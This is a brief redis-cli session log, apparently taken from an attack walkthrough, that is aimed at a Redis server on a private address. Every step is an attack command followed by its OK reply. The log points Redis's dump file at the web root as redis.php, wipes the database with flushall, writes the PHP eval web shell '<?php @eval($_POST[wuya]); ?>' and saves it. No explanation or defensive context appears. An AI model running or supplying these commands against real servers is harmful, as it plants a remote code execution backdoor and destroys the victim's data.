 192.168.15.50:6379> config set dir /var/www/html
OK
192.168.15.50:6379> config set dbfilename redis.php
OK
192.168.15.50:6379> flushall
OK
192.168.15.50:6379> set attack "<?php @eval($_POST[wuya]); ?>"
OK
192.168.15.50:6379> save
OK